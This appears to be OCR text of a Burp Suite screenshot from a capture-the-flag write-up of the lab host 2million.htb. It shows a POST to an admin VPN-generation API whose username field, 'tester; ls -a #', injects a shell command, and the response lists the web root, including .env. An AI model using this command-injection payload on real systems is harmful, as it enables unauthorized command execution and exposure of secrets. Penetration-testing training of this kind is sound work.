 Send Cancel < >
Tar
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cgfbtr6henkj8em8buba5ret6h
9 Content-Length: 36
10 Content-Type: application/json
11
12 {
13 "username":"tester; ls -a #"
14 }
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 17:58:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 93
10
11 .
12 ..
13 .env
14 Database.php
15 Router.php
16 VPN
17 assets
18 controllers
19 css
20 fonts
21 images
22 index.php
23 js
24 views
25